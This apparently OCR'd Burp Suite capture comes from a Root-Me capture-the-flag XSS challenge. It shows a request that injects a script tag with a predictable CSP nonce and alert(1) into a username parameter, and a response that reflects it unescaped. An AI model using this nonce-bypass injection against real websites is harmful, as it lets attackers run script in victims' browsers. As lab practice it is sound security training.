 Request
Pretty Raw Hex Hackvertor
\n
1 GET /web-client/ch49/?username=
aaaaaaaaaa<script+nonce="YWFhYWFhYWFhYTE3LTExLTIwMjQ=">alert(1)</script> HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 17 Nov 2024 02:54:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Security-Policy: connect-src 'none'; font-src 'none'; frame-src 'none'; img-src
'self'; manifest-src 'none'; media-src 'none'; object-src 'none'; script-src
'nonce-YWFhYWFhYWFhYTE3LTExLTIwMjQ='; style-src 'self'; worker-src 'none'; frame-ancestors
'none'; block-all-mixed-content;
8 Content-Length: 970
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
Quotes
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
19
20
21 <div class="container-contact100">
22
23 <div class="wrap-contact100">
24 <span class="contact100-form-title" id="message">
25 Hey aaaaaaaaaa<script nonce="YWFhYWFhYWFhYTE3LTExLTIwMjQ=">
alert(1)
</script>
, here is a quote for you !
26 </span>
27 <p class="paragraphs quote">
28 "All the world's a stage, and all the men and women merely players."<br>
29 <em>
William Shakespeare
</em>
</p>
30 <br>
31 <p class="paragraphs">
If you found a bug you can contact me <a href="contact.php">
here
Search
0 highlights